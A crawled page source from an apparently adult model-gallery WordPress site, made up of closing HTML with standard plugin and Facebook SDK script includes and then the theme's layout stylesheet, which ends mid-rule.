<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hijabgirlx.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/hijabgirlx.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/hijabgirlx.com\/?spu_action=spu_load","pid":"2044","is_front_page":"","is_category":"","site_url":"https:\/\/hijabgirlx.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".new_photo_gallery","post_wrapper":".gallery_item_loop","pagination_wrapper":".pagination","next_page_selector":".pagination li.next a","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/hijabgirlx.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/hijabgirlx.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/hijabgirlx.com\/wp-json\/","wp_home_url":"https:\/\/hijabgirlx.com","wp_site_url":"https:\/\/hijabgirlx.com","wp_root_url":"https:\/\/hijabgirlx.com","wp_plugins_url":"https:\/\/hijabgirlx.com\/wp-content\/plugins","wp_content_url":"https:\/\/hijabgirlx.com\/wp-content","wp_includes_url":"https:\/\/hijabgirlx.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"3adc43a0c6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_798da17bc4aaa5b2ac727f99484bba6c = {"ID":"798da17bc4aaa5b2ac727f99484bba6c","album_ids":[],"container_ids":["15"],"display":"","display_settings":{"display_view":"default","images_per_page":"0","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"gallery-model","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"798da17bc4aaa5b2ac727f99484bba6c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_798da17bc4aaa5b2ac727f99484bba6c.wordpress_page_root = "https:\/\/hijabgirlx.com\/models\/dahliamuslim\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/hijabgirlx.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12' id='nextgen_basic_thumbnails_script-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1773632682872218&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/style.css
body_size: 6233
content:
/*
Theme Name: Hijab Girls
Theme URI: http://www.hijabgirlx.com
Version: 4.0
Author: Anil Thakur
Author URI: http://grangewebdesign.com/
*/

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

margin: 0;

padding: 0;

border: 0;

font-size: 100%;

font: inherit;

vertical-align: baseline;

}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section {

display: block;

}

body {

line-height: 1;

}

ol, ul {

list-style: none;

}

blockquote, q {

quotes: none;

}

blockquote:before, blockquote:after,

q:before, q:after {

content: '';

content: none;

}

table {

border-collapse: collapse;

border-spacing: 0;

}

img{vertical-align:top; max-width:100%;}



.row{

width: 980px;

margin: 0px auto;

position:relative;

}

.grid1,

.grid2,

.grid3, 

.grid4, 

.grid5, 

.grid6, 

.grid7, 

.grid8, 

.grid9, 

.grid10, 

.grid11 {

float: left;

display: inline;

margin-left: 3%;

}

.grid1 {

width: 5.583%;

}

.grid2 {

width: 14.16%;

}

.grid3 {

width: 22.75%;

}

.grid4 {

width: 31.33%;

}

.grid5 {

width: 39.91%;

}

.grid6 {

width: 48.5%;

}

.grid7 {

width: 57.08%;

}

.grid8 {

width: 65.66%;

}

.grid9 {

width: 74.25%;

}

.grid10 {

width: 82.83%;

}

.grid11 {

width: 91.41%;

}

.first {

margin-left: 0;

clear: left;

}





/* clearfix */

.clearfix:after {

visibility: hidden;

display: block;

font-size: 0;

content: " ";

clear: both;

height: 0;

}

* html .clearfix {

zoom: 1;

} /* IE6 */

*:first-child+html .clearfix {

zoom: 1;

} /* IE7 */



pre {

margin: 20px 0;

background: #eee;

border: 1px solid #ddd;

padding: 10px;

white-space: pre-wrap;       /* css-3 */

white-space: -moz-pre-wrap;  /* Mozilla */

white-space: -pre-wrap;      /* Opera 4-6 */

white-space: -o-pre-wrap;    /* Opera 7 */

word-wrap: break-word;       /* Internet Explorer 5.5+ */

}

blockquote { 

overflow:hidden; 

font-style:italic; 

border:none;

background: url(images/left_quote.png) no-repeat 0 5px;

padding:0 0 0 38px;

margin-bottom:20px;

}

blockquote p { 

padding:0; 

margin:0!important; 

font-size:16px;

color:#eee;

}



/*sticky*/

.sticky { }

/*gallery captio*/

.gallery-caption

/*by post author*/

.bypostauthor { }

/*aligns*/

.aligncenter, .alignnone {display: inline-block; margin: 10px 0; }

.alignright { float: right; margin: 10px 0 10px 10px; }

.alignleft { float: left; margin: 10px 10px 10px 0; }

/*floats*/

.floatleft { float: left }

.floatright { float: right }

/*text style*/

.textcenter { text-align: center }

.textright { text-align: right }

.textleft { text-align: left }

/*captions*/

.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

.wp-caption img { margin: 0; padding: 0; border: 0 none; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

/*smiley reset*/

.wp-smiley { margin: 0 !important; max-height: 1em; }

/*blockquote*/

blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }

blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }



strong{

font-weight:700;

}

em{

font-style:italic;

}



input[type="search"], 

input[type="text"],

input[type="password"], 

input[type="email"], 

input[type="tel"],

input[type="url"],

textarea {

background : #fff;

border : #eaeaea solid 1px;

display : inline-block;

font-size : 14px;

color : #000;

font-weight : 400;

padding : 10px 10px;

line-height : 1.6em;

box-sizing : border-box;

width : 100%;

max-width : 100%;

font-family: 'Play', sans-serif;

}

select{

background : #fff;

border : #eaeaea solid 1px;

display : inline-block;

font-size : 14px;

color : #000;

font-weight : 400;

padding : 10px 10px;

line-height : 1.6em;

box-sizing : border-box;

font-family: 'Play', sans-serif;

min-width:100px;

}

textarea {

width : 100%;

max-width : 100%;

padding : 10px;

font-family: 'Play', sans-serif;

}

input[type="button"],

input[type="submit"]{

font-size : 15px;

display : inline-block;

background : #ed1c24;

color : #fff;

padding : 12px 15px 12px 15px;

border : 0;

font-weight:400;

outline : 0;

cursor : pointer;

font-family: 'Play', sans-serif;

}

input[type="button"]:hover,

input[type="submit"]:hover{

text-decoration : none;

color : #fff;

background: #f00000;

}





body{

font-family: 'Play', sans-serif;

color:#282828;

line-height:20px;

font-size:15px;

font-weight:400;

background: #fff;

}

.clear{

clear:both;

}

a{

color:#ff9900;

text-decoration:none;

}

a:hover{

color:#000;

text-decoration:none;

}



h1,h2,h3,h4,h5,h6{

margin-bottom:15px;

font-weight:700;

color:#282828;

}

h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{

color:#282828;

}

h1{

font-family: 'Play', sans-serif;

margin-bottom:10px;

line-height:normal;

font-weight:700;

font-size:25px;

}

h1 span{

font-style:italic;

}

h2{

margin-bottom:15px;

line-height:25px;

font-weight:700;

font-size:24px;

}



h3{

font-size:19px;

}

h4{

font-size:18px;

}

h5{

font-size:17px;

}

h6{

font-size:16px;

}

.top_seaction{

padding:10px 0px;

}

.top_seaction {

color:#fe9800;

font-size:12px;

background:#000000;

border-bottom:1px solid #333333;

text-align:center;

}

.top_seaction a{

color:#bababa;

display:inline-block;

margin:0px 10px;

}

.top_seaction a:hover{

color:#fff;

}

#headerwrap{

position:relative;

padding:25px 0px;

background:#000;

z-index:1;

}



#logo{

text-align:left;

}

.live_button_header{

position:absolute;

left:288px;

top:10px;

}

.header_social_buttons{

position:absolute;

right:0px;

top:0px;

}

.header_social_buttons a{

display:inline-block;

margin-left:10px;

}

.row{

position:relative;

}



#masternav{

position:relative;

margin-right:0px;

margin-top:0px;

background:#000 url(images/nav_bg.png) repeat-x;

}

#masternav .sf-menu{ float:none; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu { line-height: 1.0 }

.sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }

.sf-menu ul li { width: 100% }

.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.sf-menu li { float: left; position: relative; border-right:1px solid #1b1b1b; border-left:1px solid #2e2e2e;  }

.sf-menu a { display: block; position: relative; }

.sf-menu li:hover ul, .sf-menu li.sfHover ul { left:0px; nowhitespace: afterproperty; top: 47px; /* match top ul list item height */ z-index: 99;  }

ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 0px; top: 0;  }

/*** skin ***/

.sf-menu { float: none; }

.sf-menu li{}

.sf-menu li:first-child{ border-left:none;}

.sf-menu li:last-child{}

.sf-menu li:last-child a { /*padding-right:0px;*/ }

.sf-menu a { height: 47px; line-height: 47px; float: left; font-weight: 400; text-transform:uppercase; color: #dcdcdc; padding: 0 22px 0px 22px; text-decoration: none; font-size: 13px;}

.sf-menu a {}

.sf-menu > li > a:focus, .sf-menu > li > a:hover, .sf-menu > li > a:active, .sf-menu > li.sfHover > a, #masternav .current-menu-item > a:first-child {

background:#ff9900; color:#000;}

/*Subs*/

.sf-menu ul { padding: 0px 0px 0 0; border: none; text-align:center }

.sf-menu ul li{background-image:none; border-right:none!important; margin:0px!important; border-left:none!important;}

.sf-menu ul ul { margin-top: -1px }

.sf-menu ul a { margin: 0; line-height: 30px; font-size:13px; height: 30px; padding: 0px 0px; display: block; float: none; color: #fff; font-weight: normal; text-transform:capitalize; background:rgba(0, 0, 0, 0.8);  }

.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active { color: #fff; background:#ff9900; color:#000; }

.sf-menu ul .current-menu-item a { background:#ff9900 !important; color:#000!important;}

.sf-menu ul li {  }

.sf-menu ul li:last-child { border-bottom: 0px }



#av-overlay-wrap{

 background:rgba(0, 0, 0, 0.9)!important;

}



#main{

background:#f8f8f8;

padding:25px 0px;

}

.page-template-homepage-php #main,
.error404 #main,
.page-template-photogallery-new-php #main{

padding:0px;

}

.page-template-videos-php #main,

.page-template-photos-php #main,

.page-template-featuredgirls-php #main{

padding:0px;

}



.banner_top{

background:#060606;

text-align:center;

position:relative;

}

.live_button_mobile{

position:absolute;

top:0px;

left:50%;

margin-left:-25px;

display:none;

}

.main_banner{

position:relative;

background:url(images/paralax_girls-1.png) no-repeat top center;

margin-top:-38px;

padding-bottom:50px;

text-align:center;

}

.main_banner_inner{

width:740px;

padding:10px;

background:#000;

margin:0px auto;

position:relative;

-webkit-box-shadow: 0 15px 6px -6px #666;

-moz-box-shadow: 0 15px 6px -6px #666;

box-shadow: 0 15px 6px -6px #666;

}

.main_banner p{

margin-top:30px;

}

.main_banner .intro p{

margin-top:0px!important;

}



.main_banner p .button{

margin:0px 20px;

}

.main_banner .twitter-follow-button{

margin-top:10px;

}

.section_white{

padding:40px 0px;

}

.nopadding_top{

padding-top:0px!important;

}



.intro{

text-align:center;

margin-bottom:30px;

display:block;

}

.intro_dark{

text-align:center;

margin-bottom:0px;

background:#000;

color:#fff;

position:relative;

display:block;

padding:20px;

}

.intro_dark h1{

color:#fff;

}

.intro_dark h1 span{

color:#ff9900;

}

.intro_dark a{

color:#ff9900;

}

.intro_dark .mobile_block{

color:#fff;

}

.intro_dark a:hover{

color:#fff;

}

.intro_dark_live_button_iframe {

position:absolute; right:0px; bottom:0px;

}





.more_muslim_models{

margin:30px 0px;

text-align:center;

}

.ckx_girl_box{

margin:0px auto;

max-width:670px;

}

.ckx_girl_box p{

margin-bottom:25px;

}

.ckx_girl_box h1{

margin-top:45px;

}



.parallax-window {

background: transparent;

position:relative;

}

.parallax-window img{

width:100%;

}

.paralax_text{

position:absolute;

top:0px;

left:0px;

width:100%;

font-size:40px;

line-height:50px;

text-align:center;

padding:10% 0px 0 0;

}

.paralax_text a{

color:#fff;

font-family: 'Roboto Slab', serif;

font-weight:300;

}

.paralax_text a span{

font-weight:700;

}

.offer_banner{

margin-bottom:0px;

display:block;

}

.newsletter_box{

padding:20px 20px 10px 20px;

background:#000;

color:#fff;

}

.newsletter_box h3{

color:#fff;

font-weight:400;

font-size:24px;

}

.live_button_iframe{

text-align:right;

}

.newsletter_box input[type="text"],

.newsletter_box input[type="email"]{

vertical-align:top;

border:none;

}

.newsletter_box .wysija-paragraph{

position:relative;

}

.newsletter_box .formError{

position:absolute;

left:0px!important;

top:35px!important;

}

.newsletter_box .wysija-paragraph{

float:left;

width:84%;

position:relative;

}

.newsletter_box input[type="submit"]{

float:right;

vertical-align:top;

margin:0px!important;

}

.newsletter_box_form{

margin-bottom:15px;

}

.newsletter_box p{

margin-bottom:0px!important;

}



.entry { }

hr{

color: #6d2383;

background-color: #6d2383;

height: 1px;

margin-bottom:20px;

border:none;

}

.entry p{

margin-bottom:20px;

}

.entry ul{

margin:0 0px 20px 0px;

list-style:none;

}

.entry ul li{

font-size:13px;

line-height:20px;

background: url(images/list.jpg) no-repeat 0 5px;

padding-left:20px;

margin-bottom:7px;

}

.et-tabs-control li{

background-image:none!important;

}

.entry ol{

margin:0 0px 20px 20px;

list-style:decimal;

}

.entry ol li{

font-size:13px;

line-height:20px;

margin-bottom:7px;

}



.loop-entry{

margin-bottom: 35px;

position:relative;

background:#282627;

}

.loop-entry-inner{

padding:30px 30px 10px 30px;

}

.loop-entry-thumbnail{

display:block;

margin-bottom: 0px;

}

.loop-entry p{

margin-bottom:20px!important;

color:#cacaca;

}

.loop-entry  form,

loop-entry label{

color:#cacaca;

}

.loop-entry td{

padding-bottom:10px;

}

.loop-entry th{

text-align:left;

}

.loop-entry h3{

color:#fff;

}

.loop-entry h1{

margin: 0px 0 7px 0;

font-size:20px;

color:#fff;

}

.loop-entry h1 a{

color:#fff;

}

.loop-entry-meta{

color: #cacaca;

margin: 0 0 5px 0;

}

.loop-entry-meta a{

color: #cacaca;

}



.loop-entry p a:hover, .loop-entry a:hover { 

color:#fff;

}



.loop-entry-meta span{

margin: 0 5px 0 12px;

color:#ff9900;

}

.loop-entry-meta span:first-child{

margin-left: 0;

}



.white-padding_box{

padding:30px;

background:#282627;

display:block;

margin-bottom:30px;

}

#main .loop-entry .button{

background:#ff9900;

color:#000;

}

#main .loop-entry .button:hover{

background:#000;

color:#fff;

}

.share_this_post a{

display:inline-block;

margin-right:8px;

}

.navigation{

}

.navigation a{

display:inline-block;

border:1px solid #b8b8b8;

padding:10px 15px;

text-transform:uppercase;

min-width:200px;

text-align:center;

font-size:14px;

font-weight:700;

color:#b8b8b8;

}

.navigation a:hover{

background:#000;

color:#fff;

border:1px solid #000;

}







.sidebar-box{

margin-bottom:20px;

font-size:14px;

line-height:22px;

}

.sidebar-box h4{

font-size:16px;

text-transform:uppercase;

color:#000;

font-weight:300;

margin-bottom:20px;

}

.sidebar-box a{

color:#000;

}

.sidebar-box a:hover{

color:#666;

}

.sidebar-box #searchsubmit{

display:none;

}

.sidebar-box ul{

margin:0 0px 0px 0px;

list-style:none;

}

.sidebar-box ul li{

font-size:14px;

line-height:20px;

background: url(images/list.jpg) no-repeat 0 5px;

padding-left:20px;

margin-bottom:7px;

}

.sidebar-box ol{

margin:0 0px 20px 20px;

list-style:decimal;

}

.sidebar-box ol li{

font-size:14px;

line-height:22px;

margin-bottom:7px;

}

.sidebar-box p{

margin-bottom:15px;

}



.button{

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out

}

.btn{

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out

}

#main .button{

padding:0px 65px 0px 20px;

height:45px;

line-height:45px;

display:inline-block;

color:#fff;

background: #000;

font-size:15px;

font-weight:400;

text-transform:uppercase;

position:relative;

}

#main .button:after{

content:'';

position:absolute;

background:#f39200 url(images/arrow.png) no-repeat center center;

height:45px;

width:45px;

right:0px;

top:0px;

}



.button_red{

background:#e70000;

color:#fff;

}

.button_red:after{

background:#d40000 url(images/arrow.png) no-repeat center center;

}

.button_large{

padding:20px 65px 20px 20px;

display:block;

color:#ff9900;

background: #000;

font-size:20px;

font-weight:400;

text-align:center;

text-transform:uppercase;

position:relative;

-webkit-transition: all .4s ease-in-out;

-moz-transition: all .4s ease-in-out;

-o-transition: all .4s ease-in-out;

transition: all .4s ease-in-out;

margin-bottom:15px;

}

.button_large:hover{

background: #ff9900;

color:#000;

}



#main .button:hover{

background: #ff9900;

color:#000;

}



.mobile_top_tweet{

position:absolute;

right:0px;

top:20px;

}



#footer{

padding:10px 0px 10px 0;

background: #fff;

}

.model_text{

background:#000;

display:block;

padding:10px;

font-weight:700;

color:#fe9800;

text-align:center;

}

.model_text a{

color:#fff;

text-decoration:underline;

}

.model_text a:hover{

color:#eee;

}

.col5{

float:left;

width:20%;

text-align:center;

display:table-cell;

vertical-align:middle;

min-height:39px;

line-height:39px;

margin-top:15px;

font-weight:400!important;

font-size:13px;

}

.col5 img{

vertical-align:middle;

}

.col5 a{

color:#282828;

}

.col5 a:hover{

color:#000;

}



.bottom_section {

color:#fe9800;

font-size:12px;

background:#000000;

padding:20px 0px;

text-align:center;

font-weight:400;

}

.bottom_section a{

color:#bababa;

display:inline-block;

margin:0px 7px;

}

.bottom_section a:hover{

color:#fff;

}

div.wpcf7 .wpcf7-not-valid { border-color: #F00 !important }

span.wpcf7-not-valid-tip { display: none !important }

div.wpcf7-validation-errors { margin: 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #e6bf4a; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wpcf7 p { font-size: 11px; text-transform: uppercase; margin-bottom:25px!important; }

.wpcf7 input, .wpcf7 textarea { margin-top: 0px; }

div.wpcf7 textarea{ max-height:115px;}



.gallery_item_loop{
float:left;
text-align:center;
width:25%;
position:relative;
overflow:hidden;
}
.gallery_item_loop_thumb{
position:relative;
}
.gallery_overlay_main{
background:transparent;
position:absolute;
left:0px;
top:50%;
margin-top:-25px;
width:100%;
height:50px;
height:0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
text-align:center;
color:#fff;
opacity:0;
}
.gallery_overlay_main h1{
text-transform:uppercase;
padding:0px 0px;
font-size:20px;
height:50px;
line-height:50px;
margin-bottom:0px!important;
background:rgba(255,255,255,0.8);
}
.gallery_item_loop:hover .gallery_overlay_main{
opacity:1;
height:50px;
}
.gallery_overlay_main a{
color:#000!important;
}

.gallery_overlay_new{
display:block;
padding:10px 5%;
background:#fff;
}
.gallery_overlay_new a,
.gallery_overlay_new a:hover{
color:#000;
}

.gallery_overlay{
background:rgba(255,255,255,0.8);
position:absolute;
bottom:0px;
left:0px;
width:90%;
padding:10px 5%;
opacity:1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index:10;
text-align:left;
height:40px;
color:#000;
}

.gallery_overlay a{
color:#000;
}

.gallery_item_loop:hover .gallery_overlay{
opacity:1;
height:40px;
}

@media only screen and (max-width: 767px) {

.gallery_overlay{

opacity:1;

height:40px;

}

}



#fancybox-content{

border-color:#0b0b0b!important;

}

.fancybox-title-inside{

display:none!important;

height:0px!important;

width:0px!important;

}



.cwv3_dialog {

  border: none!important;

  max-width: 35%!important;

  left: 25%;

  -webkit-box-shadow: 0px 0px 0px #000!important;

  -moz-box-shadow: 0px 0px 0px #000!important;

  box-shadow: 0px 0px 0px #000!important;

  border-radius:10px;

}

.cwv3_dialog .cwv3_content {

  height: auto!important;

  max-height: 140px!important;

  padding: 40px!important;

  overflow: auto;

  margin-bottom: 0px!important;

  color: #000000;

}

.cwv3_dialog .cwv3_content p {

  color: #000000;

  font-size:15px!important;

  text-align:center!important;

}

.cwv3_dialog .cwv3_title {

  color: #000!important;

  font-weight: bold;

  background: #fff!important;

}

.cwv3_dialog .cwv3_btns {

background: #f5f5f5!important;

bottom: 0;

overflow: hidden;

padding: .45em .75em;

}



.contact_us{ 

display:block;

padding-top:10px;

}



.contact_us .heading{ 

color:#ffcc00;

font-size:12px;

text-align:center;

line-height:40px;

background:#191919;

margin:0px 0px 8px 0px;

font-weight:700;

}

.contact_us .heading a{ 

color:#fff;

}



#main .contact_us p{ 

margin-bottom:8px!important;

}



#main .contact_us input[type="search"], 

#main .contact_us input[type="text"],

#main .contact_us input[type="password"], 

#main .contact_us input[type="email"], 

#main .contact_us input[type="tel"],

#main .contact_us input[type="url"],

#main .contact_us textarea {

background : #171717;

border : #171717 solid 1px;

display : inline-block;

font-size : 12px;

color : #fff;

font-weight : 400;

padding : 5px 5px;

line-height : 1.6em;

box-sizing : border-box;

font-family: 'Play', sans-serif;

width : 100%;

max-width : 100%;

}



#main .contact_us textarea {

width : 100%;

max-width : 100%;

padding :5px;

font-family: 'Play', sans-serif;

}



#main .contact_us input[type="button"],

#main .contact_us input[type="submit"],

#main .contact_us .btn {

font-size : 15px;

display : inline-block;

background : #ff9900;

color : #000;

padding : 8px 15px 8px 15px;

border : 0;

font-weight:400;

outline : 0;

cursor : pointer;

font-family: 'Play', sans-serif;

float:right;

margin-top:-4px;

}



#main .contact_us input[type="button"]:hover,

#main .contact_us input[type="submit"]:hover,

#main .contact_us .btn:hover {

text-decoration : none;

color : #fff;

background: #000;

}



.contact_left{ 

width:758px; 

max-width:758px;

float:left;

}



.contact_side{ 

padding:10px 20px 0px 20px; 

display:block; 

text-align:center;

background:#000000;

width:175px;

max-width:215px;

float:right;

}



.contact_side img{

margin-bottom:20px; 

}



.bottom_images{ 

padding:0px 15px;

}



.bottom_images .one_half{ 

width:49.5%;

margin-right:1%;

}



.cd-top {

z-index: 1;

  display: inline-block;

  height: 40px;

  width: 40px;

  position: fixed;

  bottom: 40px;

  right: 10px;

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);

  /* image replacement properties */

  overflow: hidden;

  text-indent: 100%;

  white-space: nowrap;

  background: rgba(232, 98, 86, 0.8) url(images/cd-top-arrow.svg) no-repeat center 50%;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: opacity .3s 0s, visibility 0s .3s;

  -moz-transition: opacity .3s 0s, visibility 0s .3s;

  transition: opacity .3s 0s, visibility 0s .3s;

}

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {

  -webkit-transition: opacity .3s 0s, visibility 0s 0s;

  -moz-transition: opacity .3s 0s, visibility 0s 0s;

  transition: opacity .3s 0s, visibility 0s 0s;

}

.cd-top.cd-is-visible {

  /* the button becomes visible */

  visibility: visible;

  opacity: 1;

}

.cd-top.cd-fade-out {

  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */

  opacity: .5;

}

.no-touch .cd-top:hover {

  background-color: #e86256;

  opacity: 1;

}





#chat-toggle {

    z-index: 1;

    position: fixed;

    bottom: 100px;

    left: 0;

}

.btn-chat{

display:inline-block;

color:#fff;

background:#5cb85c;

padding:10px;

border-radius:5px;

}

.btn-chat:hover{

color:#fff;

}







.single-model-container{

background:#282627;

max-width:896px;

margin:0px auto;

}

.single-models #main{

padding:0px;

}

.single-model-info{

padding:30px;

color:#cacaca;

}

.single-model-info h1,

.single-model-info h2,

.single-model-info h3,

.single-model-info h4{

color:#fff;

}

ul.model_bio{

list-style:none;

padding:0px;

margin:0px 0 30px 0px;

}

ul.model_bio li{

background:url(images/new_line.png) repeat-x left center;

padding:0px;

margin-bottom:10px;

}

ul.model_bio li span{

background:#282627;

padding:0px 8px 0px 0px;

display:inline-block;

}

ul.model_bio li span.rightinfo{

float:right;

background:#282627;

padding:0px 0px 0px 8px;

display:inline-block;

color:#fff;

}

.willingnesses_text{

color:#f39200;

font-size:12px;

}



.model_banner{

position:relative;

}

.model_status{

position:absolute;

top:50px;

right:0px;

z-index:10;

}

.model_status .offline{

background:#666666;

color:#fff;

font-size:12px;

text-transform:uppercase;

display:inline-block;

padding:5px 10px;

}

.model_status .online{

background:#FF3333;

color:#fff;

font-size:12px;

